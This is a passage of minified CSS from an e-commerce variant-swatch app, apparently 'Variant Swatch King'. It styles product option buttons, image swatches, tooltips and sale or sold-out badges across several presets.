.swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1541587 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1541587 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541587 .swatch-view-slide,variant-swatch-king div.swatch-preset-1541587 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541587 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541587 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1541587 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1541587 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1541587 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1541587 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1541587 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1541587 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1541587 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1541587 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1541587 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1541585 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541585 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541585 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1541585 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1541585 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1541585 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1541585 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1541585 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541585 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541585 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1541585 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1541585 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1541585 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1541585 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541585 .swatch-view-slide,variant-swatch-king div.swatch-preset-1541585 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1541585 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1541585 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1541585 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1541585 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1541585 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541585 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541585 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541585 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541585 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541585 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541585 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541585 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541585 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541585 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1541585 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1541585 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1541585 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1541585 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1541585 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1541585 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1541585 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1541585 .swatch-image,variant-swatch-king div.swatch-preset-1541585 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1541585 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-626050 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-626050 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-626050 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626050 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626050 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-626050 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-626050 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-626050 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-626050 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626050 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-626050 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-626050 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-626050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-626050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-626050 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626050 .swatch-view-slide,variant-swatch-king div.swatch-preset-626050 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626050 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626050 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-626050 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-626050 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-626050 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-626050 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-626050 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-626050 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-626050 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-626050 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-626050 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-626049 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-626049 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-626049 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-626049 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-626049 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-626049 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626049 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626049 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-626049 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-626049 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-626049 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-626049 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-626049 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626049 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626049 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626049 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626049 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626049 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626049 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626049 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-626049 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-626049 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626049 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-626049 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-626049 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-626049 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-626049 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-626049 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626049.swatch-view-slide,variant-swatch-king div.swatch-preset-626049.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-626049 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-626049 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-626049 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-626049 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-626049 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-626049 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-626049 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626049 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626049 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626049 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-626049 .swatch-image,variant-swatch-king div.swatch-preset-626049 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-626049 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-626049 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-626049 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-626049 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-626045 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-626045 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-626045 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-626045 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-626045 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-626045 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626045 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626045 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-626045 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-626045 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-626045 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-626045 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-626045 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-626045 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626045 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-626045 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-626045 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-626045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-626045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-626045 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626045 .swatch-view-slide,variant-swatch-king div.swatch-preset-626045 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-626045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-626045 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-626045 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-626045 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-626045 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-626045 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-626045 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-626045 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-626042 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-626042 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-626042 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-626042 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-626042 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-626042 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626042 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626042 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-626042 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-626042 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-626042 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-626042 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-626042 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-626042 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626042 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-626042 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-626042 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-626042 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-626042 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-626042 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626042 .swatch-view-slide,variant-swatch-king div.swatch-preset-626042 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626042 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626042 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626042 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626042 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626042 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-626042 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-626042 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-626042 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-626042 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-626042 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-626042 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-626042 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-626042 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-626042 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-626042 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-626041 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-626041 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-626041 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-626041 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-626041 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-626041 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-626041 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-626041 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626041 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626041 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-626041 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-626041 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-626041 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-626041 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-626041 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-626041 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626041 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-626041 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-626041 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-626041 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-626041 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-626041 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626041 .swatch-view-slide,variant-swatch-king div.swatch-preset-626041 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626041 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626041 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626041 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626041 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-626041 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-626041 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-626041 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-626041 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-626041 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-626041 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-626041 